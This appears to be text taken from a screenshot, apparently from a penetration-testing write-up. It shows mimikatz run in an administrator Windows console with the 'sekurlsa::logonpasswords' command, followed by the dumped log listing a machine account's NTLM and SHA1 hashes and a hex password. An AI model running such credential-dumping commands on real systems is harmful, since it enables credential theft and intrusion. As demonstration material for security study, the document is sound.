 管理员: C:\Windows\System32\cmd.exe
C:\files>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log
.txt
C:\files>
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ssp :
credman :
Authentication Id : 0 ; 7813663 (00000000:00773a1f)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2018/11/19 11:40:40
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* NTLM : e8443d50921f790b0cf3e492ca8a2ee2
* SHA1 : 15723d2a691c96af6f105e057e2f425d1d56b5c4
tspkg :
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
wdigest :
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
kerberos :
* Username : WIN-GCA3FRB4UGH$
* Domain : payloads.online
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
ssp :
credman :